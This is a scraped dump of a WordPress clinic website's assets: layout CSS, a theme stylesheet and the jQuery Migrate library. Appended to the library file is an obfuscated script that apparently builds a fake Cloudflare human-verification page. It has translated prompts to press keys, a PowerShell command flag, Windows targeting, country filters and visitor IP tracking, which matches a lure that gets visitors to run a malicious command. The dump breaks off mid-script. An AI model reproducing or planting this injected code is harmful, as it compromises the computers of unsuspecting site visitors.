.media-body{font-size:18px;line-height:30px}.about-us .bravo_intro .intro-content .media-body .media-heading{font-size:24px;font-weight:700}.about-us .bravo_intro .intro-content .media-right .content-img{width:270px;height:270px;background:#959595;overflow:hidden}@media (max-width:767px){.about-us .bravo_intro .intro-content .media-right .content-img{margin-top:15px;width:100%;height:100%}}.about-us .bravo_intro .intro-content .media-right .content-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.about-us .bravo_intro .intro-content .media-left .content-img{width:270px;height:270px;background:#959595;overflow:hidden}@media (max-width:767px){.about-us .bravo_intro .intro-content .media-left .content-img{width:100%;height:100%}}.about-us .bravo_intro .intro-content .media-left .content-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.about-us .bravo_intro .intro-content.content-3 .media-body .media-heading{font-size:18px}.about-us .bravo_intro .intro-content.content-4 .media-body .media-heading{font-size:18px}.about-us .bravo_intro .procedure{background:#46a6af;color:#fff;margin-top:30px}.about-us .bravo_intro .procedure .procedure-title{font-weight:700;margin:30px 0;font-size:25px}.about-us .bravo_intro .procedure .procedure-list{display:flex;margin-bottom:30px}@media (max-width:767px){.about-us .bravo_intro .procedure .procedure-list{flex-direction:column}}.about-us .bravo_intro .procedure .procedure-list li{flex:0 0 calc(100% / 5);max-width:calc(100% / 5);text-align:center}@media (max-width:767px){.about-us .bravo_intro .procedure .procedure-list li{flex:0 0 100%;max-width:100%}}.about-us .bravo_intro .procedure .procedure-list li .step-box .step-num{background:url(../images/p-bg.png);width:118px;height:116px;margin:0 auto 10px;color:#fff;font-weight:700;line-height:116px;font-size:25px}.about-us .bravo_intro .procedure .procedure-list li .step-box .step-text{font-weight:700}.about-us .bravo_intro .procedure .procedure-list li .step-box .step-icon{margin-bottom:0;min-height:79px;line-height:79px}.about-us .bravo_intro .tt{background:#e5e5e5;padding-bottom:30px}.about-us .media-body,.about-us .media-left,.about-us .media-right{display:table-cell;vertical-align:top;padding-right:10px}.bravo_address .address-header{padding:30px 0}@media (max-width:500px){.bravo_address .address-header{padding:15px 0}}.bravo_address .address-header .address-title{font-size:30px;color:#ef5353;font-weight:900;margin-top:0}@media (max-width:500px){.bravo_address .address-header .address-title{font-size:22px}}.bravo_address .address-header p{font-size:18px;font-weight:500;margin:0}@media (max-width:991px){.bravo_address .address-header p{font-size:16px}}.bravo_address .address-bus{margin-bottom:30px}@media (max-width:500px){.bravo_address .address-bus .row>.col-xs-6{width:100%}}.bravo_address .address-bus .bus-content{padding:30px;background:#f5f5f5;text-align:justify}@media (max-width:1199px){.bravo_address .address-bus .bus-content{padding:15px}}@media (max-width:500px){.bravo_address .address-bus .bus-content{margin-bottom:15px}}.bravo_address .address-bus .bus-list ul li{color:#ef5353;border:1px solid;position:relative;padding:3px 0 3px 40px}.bravo_address .address-bus .bus-list ul li:not(:last-child){margin-bottom:13.5px}@media (max-width:1199px){.bravo_address .address-bus .bus-list ul li:not(:last-child){margin-bottom:6px}}@media (max-width:991px){.bravo_address .address-bus .bus-list ul li:not(:last-child){margin-bottom:19px}}@media (max-width:767px){.bravo_address .address-bus .bus-list ul li:not(:last-child){margin-bottom:10px}}.bravo_address .address-bus .bus-list ul li .bus-num{width:38px;height:36px;border:1px solid;text-align:center;line-height:35px;border-radius:4px;font-weight:900;font-size:17px;position:absolute;background:#fff;top:-3px;left:-3px}@media (max-width:1199px){.bravo_address .address-bus .bus-list ul li .bus-text{font-size:14px}}.bravo_address .address-bus .bus-image{border:1px solid}@media (max-width:991px){.bravo_address .address-bus .bus-image{display:none}}.bravo_address .address-bus .bus-image img{width:100%}.bravo_address .register-box{background:#d6e8f6;padding:30px 0}.bravo_address .register-box .media{background:#fff;padding:10px;margin-bottom:15px;display:flex}.bravo_address .register-box .media .media-left{width:50px}.bravo_address .register-box .media .media-left .register-image{width:52px;height:50px;background:url(../../assets/images/icon.png) 0 -223px no-repeat}.bravo_address .register-box .media .media-left .register-image.image-2{background-position-x:-52px}.bravo_address .register-box .media .media-left .register-image.image-3{background-position-x:-104px}.bravo_address .register-box .media .media-left .register-image.image-4{background-position-x:-156px}.bravo_address .register-box .media .media-body{width:calc(100% - 50px);padding-left:10px}.bravo_address .register-box .media .media-body .media-heading{line-height:1.3;font-size:18px;color:#111;margin-bottom:10px}@media (max-width:767px){.bravo_address .register-box .media .media-body .media-heading{font-size:16px}}.bravo_address .register-box .media .media-body .media-content{margin:0;line-height:20px}@media (max-width:767px){.bravo_address .register-box .media .media-body .media-content{min-height:80px}}.bravo_address .register-box .form-register{background:#fff;padding:30px 100px;text-align:center}@media (max-width:500px){.bravo_address .register-box .form-register{padding:10px}}.bravo_address .register-box .form-register .form-header{text-align:center;margin-bottom:30px}.bravo_address .register-box .form-register .form-header .form-title{font-size:20px;font-weight:900}@media (max-width:500px){.bravo_address .register-box .form-register .form-header{margin-bottom:15px}.bravo_address .register-box .form-register .form-header .form-sub-title{font-size:13px}}.bravo_address .register-box .form-register .form-body input,.bravo_address .register-box .form-register .form-body textarea{display:block;width:100%;height:42px;border:1px solid;padding-left:10px;margin-bottom:15px}.bravo_address .register-box .form-register .form-body input[name=reg_content],.bravo_address .register-box .form-register .form-body textarea[name=reg_content]{min-height:130px;resize:none;margin-bottom:0}.bravo_address .register-box .form-register .form-body input[name=reg_submit],.bravo_address .register-box .form-register .form-body textarea[name=reg_submit]{max-width:240px;display:inline-block;border-radius:999px;font-weight:300;background:#ed1c24;color:#fff;border:1px solid #000}.bravo_address .register-box .form-register .form-body .reg_caption{margin:15px 0;font-weight:300;color:red}@media (max-width:500px){.bravo_address .register-box .form-register .form-body .row>.col-xs-6{width:100%}}@media (max-width:500px){.bravo_address .register-box .register-list .row>.col-md-6{width:100%}.bravo_address .register-box .register-list .row>.col-md-6 .media .media-content{min-height:0}}.bravo_address .address-maps .maps-header{text-align:center;background:#95cffc;color:#0374b8;font-size:20px;font-weight:900;padding:23px 0}@media (max-width:500px){.bravo_address .address-maps .maps-header{font-size:16px;padding:15px 0}}@media (max-width:500px){.bravo_address .address-maps .google-maps iframe{height:300px}}.bravo_address .address-footer .address-footer-box{position:relative;margin-top:70px}@media (max-width:500px){.bravo_address .address-footer .address-footer-box{margin-top:15px}}.bravo_address .address-footer .address-footer-box:before{content:'';position:absolute;width:100%;height:80%;border:1px solid;border-bottom:none;top:20%}@media (max-width:500px){.bravo_address .address-footer .address-footer-box:before{display:none}}.bravo_address .address-footer .address-footer-box ul{display:flex;flex-direction:row;justify-content:space-between;max-width:1000px;margin:0 auto;position:relative}@media (max-width:500px){.bravo_address .address-footer .address-footer-box ul{display:block}}.bravo_address .address-footer .address-footer-box ul li{text-align:center;background:#fff}.bravo_address .address-footer .address-footer-box ul li .footer-icon{width:95px;height:88px;background:url(../../assets/images/icon.png) 0 -280px no-repeat;margin:0 auto}.bravo_address .address-footer .address-footer-box ul li .footer-icon.icon-2{background-position-x:-95px}.bravo_address .address-footer .address-footer-box ul li .footer-icon.icon-3{background-position-x:-190px}.bravo_address .address-footer .address-footer-box ul li .footer-icon.icon-4{background-position-x:-285px}.bravo_address .address-footer .address-footer-box ul li .footer-icon.icon-5{background-position-x:-380px}.bravo_address .address-footer .address-footer-box ul li .footer-text{margin:40px 0;font-size:19px;font-weight:900}@media (max-width:991px){.bravo_address .address-footer .address-footer-box ul li .footer-text{font-size:15px}}@media (max-width:500px){.bravo_address .address-footer .address-footer-box ul li:not(:last-child){border-bottom:1px solid;padding-bottom:10px;margin-bottom:10px}.bravo_address .address-footer .address-footer-box ul li>*{display:table-cell;vertical-align:middle;text-align:left}.bravo_address .address-footer .address-footer-box ul li .footer-text{padding-left:10px}}

--- FILE ---
content_type: text/css
request_url: https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/style.css?ver=6.4.3
body_size: 325
content:
/**
Theme Name: Sức Khỏe Nam Định
Theme URI: k2themes.com
Author: K2
Author URI: k2themes.com
Description: The theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.0.0
Text Domain: k2_kinhdo
*/

.wrap-author .content-container .blog-area .site-main .loop-entry {
	margin-top: 0;
}

.author .site-content {
	padding-top: 0;
}

.wrap-title-author {
  background-color: #019cb0;
  padding: 15px 0;
}
.wrap-title-author .wrap-title-ct {
  background-color: #fff;
  padding: 20px;
}
.wrap-title-author .tt-avt, .wrap-title-author .tt-content {
  float: left;
}
.wrap-title-author .tt-avt {
  width: 80px;
}
@media screen and (max-width: 767px) {
  .wrap-title-author .tt-avt {
    display: none;
  }
}
.wrap-title-author .tt-content {
  width: calc( 100% - 80px );
  padding-left: 15px;
}
@media screen and (max-width: 767px) {
  .wrap-title-author .tt-content {
    width: 100%;
    padding-left: 0;
  }
}
.wrap-title-author .tt-content h3 {
  font-size: 18px;
  color: #ff6000;
  font-weight: 500;
  margin-bottom: 10px;
}
.wrap-title-author .tt-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.wrap-title-author .tt-content li {
  color: #000;
  line-height: 1.4;
  margin-bottom: 5px;
  font-weight: 500;
}
.wrap-title-author .tt-content li span {
  color: #03a59e;
}
.wrap-title-author .wrap-tv {
  padding-top: 35px;
}
@media screen and (max-width: 767px) {
  .wrap-title-author .wrap-tv {
    padding-top: 0;
  }
}
.wrap-title-author .wrap-tv a {
  display: inline-block;
  border-radius: 5px;
  height: 40px;
  text-align: center;
  width: calc( 100% / 2 - 6px );
  line-height: 40px;
  background-color: #ff6700;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
}
@media screen and (max-width: 767px) {
  .wrap-title-author .wrap-tv a {
    display: block;
    margin: 5px 0;
    width: 100%;
  }
}
.wrap-title-author .wrap-tv a.lich-kha {
  background-color: #0075ff;
}

.entry-cg {
  margin-bottom: 20px;
}
.entry-cg p {
  color: #196771;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.4;
  margin-bottom: 0px;
}
.entry-cg p span {
  color: #000;
  font-weight: 500;
}

--- FILE ---
content_type: text/javascript
request_url: https://phongkhamdakhoahungyen.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 34544
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

//LICENSE hbeb6
var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(